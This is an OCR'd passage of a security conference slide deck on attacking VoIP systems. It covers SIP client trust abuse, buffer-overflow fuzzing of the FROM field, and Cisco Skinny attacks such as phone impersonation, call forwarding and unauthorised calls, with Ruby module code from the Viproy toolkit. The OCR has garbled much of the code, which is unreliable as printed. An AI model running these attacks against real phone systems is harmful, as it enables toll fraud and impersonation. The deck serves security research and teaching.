



# Attacking a client using SIP trust



- SIP server redirects a few fields to client
	- FROM, FROM NAME, Contact
	- Other fields depend on server (e.g. SDP, MIME)
	- Message content
- Clients have buffer overflow in FROM?
	- Send 2000 chars to test it!
	- Crash it or execute your shellcode if available
- Clients trust SIP servers and trust is UDP based
	- Trust hacking module can be used for the trust between server and client too.
- Viproy Penetration Testing Kit SIP Modules
	- Simple fuzz support (FROM=FUZZ 2000)
	- You can modify it for further attacks







Page 47 of 60 - Aug-14



# Attacking clients using VoIP









- Cisco Skinny (SCCP)
	- Binary, not plain text
	- Different versions
	- No authentication
	- MAC address is identity
	- Auto registration
- Basic attacks
	- Register as a phone
	- Disconnect other phones
	- Call forwarding
	- Unauthorised calls



Source: Cisco

# Other Skinny researches

• Skinny vulnerabilities published http://tools.cisco.com/security/center/content/ CiscoSecurityAdvisory/cisco-sa-20120229-cucm

by Felix Lindner

http://www.cisco.com/c/en/us/support/docs/csa/cisco-

- sa-20100303-cucm.html
- by Sipera VIPER Lab
- IxVoice SCCP (Skinny) Test Library
- VIPER UCSniff supports Skinny
- VIPER LAVA has Skinny support(?)



VoIP Security not found. Did you mean **Jason Ostrom**? He is not only passionate about VoIP…

### Attacking Skinny services Sense.<br>**ecurity**



#### $\triangledown$  Skinny Client Control Protocol

Data length: 128 Header version: Basic (0x00000000) Message ID: RegisterMessage (0x00000001) Device name: SEP000C29BF1890 Station user ID: 0 Station instance: 0 IP address: 192.168.0.151 (192.168.0.151) Device type: Unknown (30016)

Max streams: 5









Viproy has a Skinny library for easier development and sample attack modules

- Skinny auto registration
- Skinny register
- Skinny call
- Skinny call forwarding

```
def prep register(device, device ip)
 p = "x01 \x00 \x00 \x00" #register message
 p << "#{device}\x00\x00\x00\x00\x00\x00\x00\x00\x00' #device
 p \ll \text{ip_to_bytes}(device\_ip) \#"\xC0\xA8\nn6" \#ip addressp \ll "5\x01\x00\x00" #device type
 b=length_to_bytes(p.length,4) #length
 return b+"\x00\x00\x00\x00"+p
```

```
def skinny_parser(p)
  l = bytes to length(p[0,3])
  r = p[8, 4].unpack('H*')[0]
 lines = nilcase r
   when "9d000000"
      r = "RegisterRejectMessage"m = p[12, l-4]when "81000000"
      r = "RegisterAckMessage"
      m = "Registration successful."
   when "93000000"
      r = "ConfigStatMessage"devicename = p[12, 15]userid = bytes_to_length(p[27, 4])station = bytes to length(\rho[31,4])
     username = p(35, 40)domain = p[75, 40]lines = bytes_to_length(p[116, 4])speeddials = bytes_to_length(p[120,4])
      m = "Device: #{devicename}\tUser ID: #{use
   when "9b000000"
      r = "CapabilitiesReqMessage"m = \text{nil}when "97000000"
      r = "ButtonTemplateMessage"m = mil
    when "21010000"
      r = "ClearPrintotifyMessage"m = mil
    when "15010000"
      r = "ClearNotifyMessage"m = mil
    when "12010000"
      r = "DisplayPropertyStatusMessage"m = nil
   when "82000000"
      r = "StartToneMessage"dial tone = bytes_to_length(p[16, 4])lineid = bytes_to_length(p[20, 4])callidentifier = bytes_to_length(p[24, 4])m = "Call Identifier: \t#{callidentifier}'
    when "83000000"
      r = "StopToneMessage"
```
### Attacking Skinny services iense<br>ecurity



Everybody can develop a Skinny module now, even Ewoks!

#### def run

```
#options from the user
 capabilities=datastore['CAPABILITIES'] || "Host"
 platform=datastore['PLATFORM'] || "Cisco IP Phone 7975"
 software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
  mecs = 11macs << datastore['MAC'].upcase if datastore['MAC']
 macs << macfileimport(datastore['MACFILE'])if datastore['MACFILE']
  raise RuntimeError, 'MAC or MACFILE should be defined' unless datastore['MAC'],
  client=datastore['CISCOCLIENT'].downcase
  if datastore['DEVICE IP']
   device ip=datastore['DEVICE IP']
  else
    device_ip=Rex::Socket.source_address(datastore['RHOST'])
  end
  #Skinny Registration Test
  macs.each do |mac|
    device="#{datastore['PROTO TYPE']}#{mac.gsub(":","")}"
    begin
      connect
  | | register(sock, device, device ip, client, mac)
     disconnect
    rescue Rex::ConnectionError \Rightarrow eprint_error("Connection failed: #{e.class}: #{e}")
      return nil
    end
  end
end
```
## Register Unauthorised Call

#### def run

#options from the user if datastore['MAC'] and datastore['TARGET']  $mac = datasetore['MAC'].upcase$ else raise RuntimeError, 'MAC and TARGET should be defined' end line=datastore['LINE'] || 1 target=datastore['TARGET'] client=datastore['CISCOCLIENT'].downcase capabilities=datastore['CAPABILITIES'] || "Host" platform=datastore['PLATFORM'] || "Cisco IP Phone 7975" software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S" if datastore['DEVICE IP'] device ip=datastore['DEVICE IP'] else device ip=Rex::Socket.source address(datastore['RHOST']) end device="#{datastore['PROTO\_TYPE']}#{mac.gsub(":","")}" #Skinny Call Test begin connect #Registration register(sock, device, device\_ip, client, mac, false)  $x$ Call call(sock, line, target) disconnect  $rescue$   $Rex::ConnectionError \Rightarrow e$ print error("Connection failed: #{e.class}: #{e}") return nil

end end

## enser<br>ecurity Preparing a proper client for Skinny



- Install Cisco IP Communicator
- Change the MAC address of Windows
- Register the software with this MAC





# Demonstration of Skinny attacks









